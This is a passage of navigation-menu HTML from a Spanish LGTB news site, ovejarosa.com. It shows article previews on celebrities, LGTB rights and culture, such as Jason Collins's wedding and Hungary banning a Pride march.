<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/" data-ppp="7" data-tid="1447"  data-term="category">Celebrities</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10143" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-10143 side-spacing--boxed " data-id="10143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Celebrities</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24690 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brunson-green tag-jason-collins">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-05T10:53:55+02:00">5 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 69</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-kai tag-nicole-kidman">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/">Naomi Watts, orgullosa de su hija trans en el desfile de Dior</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-22T15:22:07+02:00">22 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 245</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24407 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-madres tag-brittney-griner tag-cherelle-griner">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/">¡Brittney y Cherelle Griner van a tener un bebé!</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-15T13:53:40+02:00">15 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 86</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24404 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-bradley-riches tag-hearstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Bradley Riches" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/">La estrella de Heartstopper, Bradley Riches, se compromete con su novio de esta forma tan romántica</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-11T11:38:49+02:00">11 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 102</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-megan-rapinoe tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/">La espectacular defensa de Megan Rapinoe a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-03T14:18:01+02:00">3 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 110</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-25T13:40:20+02:00">25 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110143" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110143 side-spacing--boxed " data-id="110143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-15572 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-omar-sharif-gay tag-omar-sharif-homosexual tag-omar-sharif-lawrence-de-arabaia">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/omar-sharif-jr-gay-activista-lgtb-judio/" class="mask-img">
				<img width="480" height="300" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/05/omar-sharif-jr3.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/05/omar-sharif-jr3.png 640w, https://ovejarosa.com/wp-content/uploads/2018/05/omar-sharif-jr3-600x375.png 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/omar-sharif-jr-gay-activista-lgtb-judio/">Omar Sharif Jr: «Soy gay, activista LGTB y judío».</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/" data-ppp="4" data-tid="4"  data-term="category">Lifestyle</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-8" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-8 side-spacing--boxed " data-id="8"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Lifestyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilga">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="España 5 mejor pais para ser LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-03T09:55:12+02:00">3 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 88</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-27T23:23:00+02:00">27 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24674 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-apple tag-orgullo tag-pride">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/">Apple lanza su Colección Pride 2025 y reafirma su compromiso con los derechos LGTB+</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-19T21:31:29+02:00">19 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 26</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-18" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-18 side-spacing--boxed " data-id="18"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-23743 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-escuela-lgtb tag-escuela-orgullosa tag-proud-academy">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/profesora-lesbiana-abre-una-escuela-libre-de-acoso-lgtb/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/02/Escuela-Proud-480x320.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/02/Escuela-Proud-480x320.png 480w, https://ovejarosa.com/wp-content/uploads/2023/02/Escuela-Proud-360x240.png 360w, https://ovejarosa.com/wp-content/uploads/2023/02/Escuela-Proud-272x182.png 272w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/profesora-lesbiana-abre-una-escuela-libre-de-acoso-lgtb/">Profesora lesbiana abre una escuela libre de acoso LGTB</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Historias de vida" data-url="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" data-count="155" data-tid="941"  data-term="category">Historias de vida</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Pareja" data-url="https://ovejarosa.com/category/estilo_de_vida/pareja/" data-count="101" data-tid="6"  data-term="category">Pareja</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Salud" data-url="https://ovejarosa.com/category/estilo_de_vida/salud/" data-count="39" data-tid="5"  data-term="category">Salud</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bodas" data-url="https://ovejarosa.com/category/estilo_de_vida/bodas/" data-count="132" data-tid="467"  data-term="category">Bodas</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Especialista" data-url="https://ovejarosa.com/category/estilo_de_vida/especialista/" data-count="41" data-tid="7"  data-term="category">Especialista</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Viajes" data-url="https://ovejarosa.com/category/cultura_lgtb/viajes/" data-count="26" data-tid="15"  data-term="category">Viajes</a></li>
</ul></div></div>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/" data-ppp="4" data-tid="14"  data-term="category">Ocio y cultura gay</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-17" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-17 side-spacing--boxed " data-id="17"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Ocio y cultura gay</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24694 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-canada tag-sellos-postalrs">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="sellos LGTB Canadá" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-19T11:24:15+02:00">19 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24653 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-heartstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="heartstopper y su película final" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
